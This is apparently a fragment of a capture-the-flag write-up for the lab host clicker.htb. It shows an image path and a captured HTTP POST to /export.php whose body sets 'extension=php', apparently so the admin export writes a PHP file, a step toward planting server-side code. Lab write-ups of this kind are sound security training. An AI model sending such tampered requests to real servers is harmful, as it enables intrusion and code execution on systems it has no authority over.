 POST /export.php HTTP/1.1
Host: clicker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://clicker.htb
Connection: close
Referer: http://clicker.htb/admin.php
Cookie: PHPSESSID=18c80ks2gp7htt72t2fbbokovv; JSESSIONID.d80c9dab=node0wsfh42k818ki17rirgdtubvki0.node0
Upgrade-Insecure-Requests: 1
threshold=1000000&extension=php